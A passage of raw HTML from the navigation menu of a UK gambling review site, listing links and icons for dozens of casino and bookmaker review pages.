href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' 